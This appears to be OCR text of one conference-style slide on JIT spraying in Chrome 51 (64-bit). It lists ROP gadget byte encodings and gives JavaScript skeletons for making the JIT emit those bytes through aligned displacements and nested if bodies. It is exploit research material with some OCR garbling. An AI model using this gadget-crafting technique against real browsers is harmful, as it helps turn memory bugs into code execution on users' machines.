 Gadgets in Chrome 51 (64-bit)
Goal:
pop r8; ret 4158c3
pop r9; ret 4159c3
pop rcx; ret 59c3
pop rdx; ret 5ac3
int 0x80; ret cd80c3
Direct calls (syscall, pop rcx, pop rdx):
● Align LSHB of displacements to 0xd
● Emit direct calls (j++ 0x80`000 times)
Conditional jumps (pop r8, pop r9):
● Stack two if statements (for pop r8 and pop r9)
● Fill the inner (pop r8) with 0xc35841 bytes
● Add additional 0xed bytes to the outer if body
○ +0x13 bytes from if statement=0x100
JS
function syscall(){
var j=0;
// align displacements’
// LSHB to 0xd
j++;j++;j++;j++;
// j++ 0x80`000 times
}
function popr8r9(r8,r9){
var i=0, j=0;
if(r9){
// j=0x1010101 7 times
// => 0xbd
j++;j=i;j=i;
// => 0xed
if(r8){ // => 0x100
// j=0x1010101 211 times
// => 0x1641
// j++ 399`888 times
// => 0xC35841
}
// => 0xC35941
}
}
17